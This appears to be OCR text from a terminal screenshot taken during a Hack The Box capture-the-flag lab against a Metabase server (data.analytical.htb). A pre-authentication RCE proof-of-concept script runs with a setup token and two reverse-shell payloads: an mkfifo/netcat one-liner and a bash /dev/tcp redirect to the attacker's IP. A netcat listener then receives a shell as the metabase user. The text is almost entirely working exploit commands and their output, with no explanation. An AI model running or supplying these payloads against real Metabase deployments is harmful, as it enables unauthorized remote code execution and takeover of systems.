 kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~/Analytics
kali@kali: ~/Analytics/metabase-pre-auth-rce-poc 70x40
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/Analytics/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5
b-b94f-b4ebf3df681f -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&
1|nc 10.10.14.50 9001 >/tmp/f"
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:10
2: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/cha
rset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({})
doesn't match a supported "
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING
 AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/Analytics/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5
b-b94f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.14.50/9001 0>&1"
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:10
2: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/cha
rset_normalizer (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({})
doesn't match a supported "
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING
 AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
kali@kali: ~/Analytics 70x44
┌──(kali㉿kali)-[~/Analytics/metabase-pre-auth-rce-poc]
└─$ cd ..
┌──(kali㉿kali)-[~/Analytics]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.233] 45165
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
fe9b5f6aa4fb:/$ whoami
whoami
metabase
fe9b5f6aa4fb:/$